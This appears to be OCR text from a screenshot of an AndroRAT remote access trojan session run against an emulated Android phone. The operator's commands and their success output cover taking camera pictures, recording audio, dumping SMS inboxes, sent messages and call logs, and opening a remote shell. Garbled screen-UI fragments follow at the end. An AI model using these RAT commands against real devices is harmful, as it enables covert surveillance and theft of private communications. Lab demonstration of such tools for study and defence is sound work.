 Activities
Terminal
Mar 9 1:28 AM
saimon7@Lappychan: ~/Desktop/New Folder/AndroRAT
Manufacturer: unknown
Version/Release: 8.1.0
Product: vbox86p
Model: unknown
Brand: unknown
Device: unknown
Host: 064c96390619
--------------------------------------------
Interpreter:/> camList
0 --  Back Camera
1 --  Front Camera
Interpreter:/> takepic 0
[INFO] Taking Image
[SUCCESS] Succesfully Saved in /home/saimon7/Desktop/New Folder/AndroRAT/Dumps/Image_20240309-012503.jpg
Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopudio
[ERROR] Unknown Command
Interpreter:/> stopAudio
[INFO] Downloading Audio
[SUCCESS] Succesfully Saved in /home/saimon7/Desktop/New Folder/AndroRAT/Dumps/Audio_20240309-012601.mp3
Interpreter:/> getSMS inbox
[INFO] Getting inbox SMS
[SUCCESS] Succesfully Saved in /home/saimon7/Desktop/New Folder/AndroRAT/Dumps/inbox_20240309-012628.txt
Interpreter:/> getSMS sent
[INFO] Getting sent SMS
[SUCCESS] Succesfully Saved in /home/saimon7/Desktop/New Folder/AndroRAT/Dumps/sent_20240309-012636.txt
Interpreter:/> getCallLogs
[INFO] Getting Call Logs
[SUCCESS] Succesfully Saved in /home/saimon7/Desktop/New Folder/AndroRAT/Dumps/Call_Logs_20240309-012732.
txt
Interpreter:/> vibrate 3
Vibrating 3 time successful.
Interpreter:/> shell
----------Starting Shell----------
android@shell:~$ exit
----------Exiting Shell----------
Interpreter:/> getLocation
Not able to get Network Location and GPS is disbled
Interpreter:/> getIP
Device Ip: 10.0.3.16
Interpreter:/>
ish update
rsmus…
Create Next App
API Docume
All Bookmarks
rn the video file
a file
e device
the device
n the clipboard
vice
machine (file size upto 15
device
Samsung Galaxy S8 (1440x2960, 480dpi) - 127.0.0.1:6555 - ...
2:28
Google
Contacts
Free for personal use
ID
1:1
GPS
Open
GAPPS